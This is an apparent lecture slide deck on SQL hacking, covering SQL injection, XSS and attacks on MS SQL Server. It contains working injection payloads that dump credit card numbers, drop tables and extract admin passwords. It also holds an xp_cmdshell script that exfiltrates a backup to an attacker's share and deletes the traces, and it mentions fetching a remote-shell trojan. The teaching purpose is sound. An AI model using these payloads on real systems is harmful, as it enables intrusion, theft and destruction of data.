Slide 1
SQL Hacking
Notes:
The slides for this text are organized into chapters. This lecture covers Chapter 5.
Chapter 1: Introduction to Database Systems
Chapter 2: The Entity-Relationship Model
Chapter 3: The Relational Model
Chapter 4 (Part A): Relational Algebra
Chapter 4 (Part B): Relational Calculus
Chapter 5: SQL: Queries, Programming, Triggers
Chapter 6: Query-by-Example (QBE)
Chapter 7: Storing Data: Disks and Files
Chapter 8: File Organizations and Indexing
Chapter 9: Tree-Structured Indexing
Chapter 10: Hash-Based Indexing
Chapter 11: External Sorting
Chapter 12 (Part A): Evaluation of Relational Operators
Chapter 12 (Part B): Evaluation of Relational Operators: Other Techniques
Chapter 13: Introduction to Query Optimization
Chapter 14: A Typical Relational Optimizer
Chapter 15: Schema Refinement and Normal Forms
Chapter 16 (Part A): Physical Database Design
Chapter 16 (Part B): Database Tuning
Chapter 17: Security
Chapter 18: Transaction Management Overview
Chapter 19: Concurrency Control
Chapter 20: Crash Recovery
Chapter 21: Parallel and Distributed Databases
Chapter 22: Internet Databases
Chapter 23: Decision Support
Chapter 24: Data Mining
Chapter 25: Object-Database Systems
Chapter 26: Spatial Data Management
Chapter 27: Deductive Databases
Chapter 28: Additional Topics

Slide 2
Introduction
Data theft is becoming a major threat.
Criminals have identified where the gold is.
In the last year many databases from fortune 500 companies were compromised.
Database vulnerabilities affect all database vendors

Slide 3
Introduction
Perimeter defense is not enough
Databases have many entry points
Web applications
Internal networks
Partners networks
Etc.
If the OSs and the networks are properly secured, databases still could be:
Misconfigured.
Have weak passwords.
Vulnerable to known/unknown vulnerabilities.

Slide 4
Introduction
CardSystems, credit card payment processing
Ruined by SQL Injection attack in June 2005
263,000 credit card #s stolen from its DB
#s stored unencrypted, 40 million exposed
Awareness Increasing: # of reported SQL injection vulnerabilities tripled from 2004 to 2005

Slide 5
Hacking Strategies
Password guessing/bruteforcing
If passwords are blank or not strong they can be easily guessed/brute forced.
After a valid user account is found is easy to completely compromise the database
Passwords and data sniffed over the network
If encryption is not used, passwords and data can be sniffed.
Exploiting misconfigurations
Some database servers are open by default
Lots of functionality enabled and sometimes insecurely configured.

Slide 6
Sample script to copy Entire DB
Stealing a complete database from Internet.
Backup the database
BACKUP DATABASE databasename TO DISK ='c:\windows\temp\out.dat'
Compress the file (you don't want a 2gb file)
EXEC xp_cmdshell 'makecab c:\windows\temp\out.dat c:\windows\temp\out. cab'
Get the backup by copying it to your computer.
EXEC xp_cmdshell 'copy c:\windows\temp\out.cab\ \yourIP\share'
Or by any other way (tftp, ftp, http, email, etc.)
Erase the files
EXEC xp_cmdshell 'del c:\windows\temp\out.dat c:\windows\temp\out. cab‘

Slide 7
Attack Scenario Example
Ex: Pizza Site Reviewing Orders
Form requesting month # to view orders for
HTTP request:
https://www.deliver-me-pizza.com/show_orders?month=10

Slide 8
Attack Scenario Example
App constructs SQL query from parameter:
sql_query = "SELECT pizza, toppings, quantity, order_day " +
"FROM orders " +
"WHERE userid=" + session.getCurrentUserId() + " " +
"AND order_month=" + request.getParamenter("month");
Normal SQL Query
SELECT pizza, toppings, quantity, order_day
FROM orders
WHERE userid=4123 AND order_month=10

Slide 9
Attack Scenario Example
More damaging attack: attacker sets month=0 AND 1=0 UNION SELECT cardholder, number, exp_month, exp_year FROM creditcards
What does this do?

Slide 10
Attack Scenario Example
Even worse, attacker sets
Then DB executes
Type 2 Attack: Removes creditcards from schema!
Future orders fail!
Problematic Statements:
Modifiers: INSERT INTO admin_users VALUES ('hacker',...)
Administrative: shut down DB, control OS…
0;
DROP TABLE creditcards;
SELECT pizza, toppings, quantity, order_day
FROM orders
WHERE userid=4123
AND order_month=0;
DROP TABLE creditcards;

Slide 11
Attack Scenario Example
Injecting String Parameters: Topping Search
sql_query =
"SELECT pizza, toppings, quantity, order_day " +
"FROM orders " +
"WHERE userid=" + session.getCurrentUserId() + " " +
"AND topping LIKE '%" + request.getParamenter("topping") + "%' ";

Slide 12

Source: http://xkcd.com/327/

Slide 13
SQL Injection #2
Enter into input-field:
1%20and%201=convert(int,(select%20top%201%20char(97)%2bpassword%20from%20adminusers))
Translates to:
1 and 1=convert(int,(select top 1 char(97) password from adminusers))
What does this do?

Slide 14

Where to start?

Slide 15

Javascript Injection
Images from: http://www.asp.net/mvc/tutorials/preventing-javascript-injection-attacks-cs
Ideas?

Slide 16
Javascript Injection
Looks like a prank
Unfortunately, a hacker can do some really, really evil things by injecting JavaScript into a website
You can use a JavaScript injection attack to perform a Cross-Site Scripting (XSS) attack
steal confidential user information and send the information to another website
the values of browser cookies from other users
Cookies can store passwords, credit card numbers, or social security numbers

Slide 17

Finding SQL Servers
Tool to scan and find SQL Servers:

Slide 18

Probing SQL Servers
Probe the SQL Server for vulnerabilities
This program tells the hacker how to connect to the database and what methods may or may not work
In addition, it provides the SQL server's name, which can be handy when guessing passwords and determining the purpose of the server

Slide 19
Exploit the SQL Server
Use a program such as SQLDict or SQLCracker (also included with the SQLTools suite)
can quickly and systematically take a dictionary file and test the strength of a SQL server
use found username and password to connect to a database server and take ownership of that data
Access possibilities
download, update, and delete data
A database account can also give a hacker full access to the file system on a server, or even to the files on the network to which it is connected?

Slide 20
How?
One popular method is to use the xp_cmdshell
stored procedure included with MS SQL Server
Is a portal to the cmd.exe file on the server
Can be used for nefarious forms
using TFTP to download ncx99.exe (a popular remote shell Trojan)
copying the server's SAM user account file to the Web server root folder
can be downloaded anonymously and then cracked
the database on the server is only one of many possible items that can be compromised by a direct SQL attack!!

Slide 21
Unu – Romanian (whitehat) Hacker
Feb 2009
found a vulnerability in the web site of Finish AV vendor F-Secure
Feb 2009
injection vulnerability in US web site of Kasperski, an anti-virus software vendor, exposing the full database
Feb 2009
Hacks Polish distributor of BitDefender, another anti-virus software vendor
May 2009
an Orange France web site dedicated to photo management is vulnerable to SQL injection and that he was able to access 245,000 records from the web site

Slide 22
References
Cesar Cerrudo: “Hacking databases for owning your data”. Argeniss – Information Security
Slides adapted from "Foundations of Security: What Every Programmer Needs To Know" by Neil Daswani, Christoph Kern, and Anita Kesavan (ISBN 1590597842; http://www.foundationsofsecurity.com). Chapter 8
http://www.airscanner.com/pubs/sql.pdf

Slide 23
SQL Server Demo

